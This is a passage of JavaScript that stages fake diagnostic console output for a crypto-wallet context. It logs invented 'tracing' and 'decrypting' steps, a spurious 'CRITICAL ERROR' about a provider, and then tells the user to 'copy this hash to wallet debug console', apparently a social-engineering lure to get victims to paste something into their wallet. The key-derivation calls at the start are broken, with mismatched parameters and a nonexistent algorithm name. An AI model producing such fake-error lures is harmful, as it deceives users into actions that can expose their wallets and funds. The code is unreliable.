
Key({name:"PBKDF2",hash:"SHA-512"},true,["en
crypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(27)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9863d9
83 inside Cache chain ID for WebSocketProvid
er (#1054).");

  console.error("CRITICAL ERROR: Manual patc
h required for Cache chain ID for WebSocketP
rovider (#1054).");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH